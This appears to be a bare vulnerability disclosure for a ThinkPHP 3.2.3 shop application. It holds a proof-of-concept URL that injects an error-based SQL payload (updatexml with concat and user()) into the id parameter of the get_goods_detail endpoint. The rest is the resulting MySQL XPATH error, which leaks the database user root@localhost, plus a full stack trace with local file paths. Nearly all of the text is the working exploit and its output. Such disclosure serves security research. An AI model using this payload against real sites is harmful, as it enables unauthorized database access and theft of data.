 http://localhost/index.php?s=apigoods/get_goods_detail&id=1%20and%20updatexml(1,concat(0x7,user(),0x7e),1)
:(
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '□root@localhost~'
错误位置
FILE: D:\phpStudy1\PHPTutorial\WWW\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 175
TRACE
#0 D:\phpStudy1\PHPTutorial\WWW\ThinkPHP\Library\Think\Db\Driver.class.php(175): PDOStatement->execute()
#1 D:\phpStudy1\PHPTutorial\WWW\ThinkPHP\Library\Think\Model.class.php(1360): Think\Db\Driver->query('select g.*,gd.d...')
#2 D:\phpStudy1\PHPTutorial\WWW\Modules\Home\Controller\ApigoodsController.class.php(1082): Think\Model->query('select g.*,gd.d...')
#3 [internal function]: Home\Controller\ApigoodsController->get_goods_detail()
#4 D:\phpStudy1\PHPTutorial\WWW\ThinkPHP\Library\Think\App.class.php(167): ReflectionMethod->invoke(Object(Home\Controller\ApigoodsController))
#5 D:\phpStudy1\PHPTutorial\WWW\ThinkPHP\Library\Think\App.class.php(205): Think\App::exec()
#6 D:\phpStudy1\PHPTutorial\WWW\ThinkPHP\Library\Think\Think.class.php(120): Think\App::run()
#7 D:\phpStudy1\PHPTutorial\WWW\ThinkPHP\ThinkPHP.php(97): Think\Think::start()
#8 D:\phpStudy1\PHPTutorial\WWW\index.php(37): require('D:\\phpStudy1\\PH...')
#9 {main}
ThinkPHP3.2.3 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]
6